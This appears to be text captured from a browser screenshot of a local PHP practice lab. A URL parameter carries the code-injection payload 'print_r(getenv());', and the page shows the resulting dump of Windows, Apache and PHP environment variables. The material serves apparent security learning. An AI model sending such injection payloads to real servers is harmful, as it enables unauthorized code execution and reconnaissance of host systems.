 view-source:http://127.0.0.1/333/222/111/index.php?code=print_r(getenv());
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互联网安全新...
12 [SYSTEMROOT] => C:\WINDOWS
13 [COMSPEC] => C:\WINDOWS\system32\cmd.exe
14 [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
15 [WINDIR] => C:\WINDOWS
16 [PHPRC] => D:/phpstudy_pro/Extensions/php/php7.3.4nts
17 [_FCGI_SHUTDOWN_EVENT_] => 8936
18 [SCRIPT_NAME] => /333/222/111/index.php
19 [REQUEST_URI] => /333/222/111/index.php?code=print_r(getenv());
20 [QUERY_STRING] => code=print_r(getenv());
21 [REQUEST_METHOD] => GET
22 [SERVER_PROTOCOL] => HTTP/1.1
23 [GATEWAY_INTERFACE] => CGI/1.1
24 [REMOTE_PORT] => 53725
25 [SCRIPT_FILENAME] => D:/phpstudy_pro/WWW/333/222/111/index.php
26 [SERVER_ADMIN] => admin@example.com
27 [CONTEXT_DOCUMENT_ROOT] => D:/phpstudy_pro/WWW
28 [CONTEXT_PREFIX] =>
29 [REQUEST_SCHEME] => http
30 [DOCUMENT_ROOT] => D:/phpstudy_pro/WWW
31 [REMOTE_ADDR] => 127.0.0.1
32 [SERVER_PORT] => 80
33 [SERVER_ADDR] => 127.0.0.1
34 [SERVER_NAME] => 127.0.0.1
35 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
36 [SERVER_SIGNATURE] =>
37 [SystemRoot] => C:\WINDOWS
38 [HTTP_CACHE_CONTROL] => no-cache
39 [HTTP_PRAGMA] => no-cache
40 [HTTP_UPGRADE_INSECURE_REQUESTS] => 1
41 [HTTP_CONNECTION] => close
42 [HTTP_ACCEPT_ENCODING] => gzip, deflate
43 [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
44 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
45 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
46 [HTTP_HOST] => 127.0.0.1
47 [FCGI_ROLE] => RESPONDER
48 )